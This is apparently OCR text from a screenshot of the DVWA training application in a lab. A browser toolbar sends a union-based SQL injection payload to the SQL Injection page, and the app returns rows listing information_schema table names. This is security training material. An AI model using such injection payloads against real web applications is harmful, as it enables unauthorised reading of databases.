 Load ...
http://10.0.2.5/dvwa/vulnerabilities/sqli/
Split...
?id=' union select table_name,table_schema from information_schema.tables --
Execu...
&Submit=Submit#
Enable Post data
Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,table_schema from information_schema.tables --
First name: CHARACTER_SETS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables --
First name: COLLATIONS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables --
First name: COLUMNS
Surname: information_schema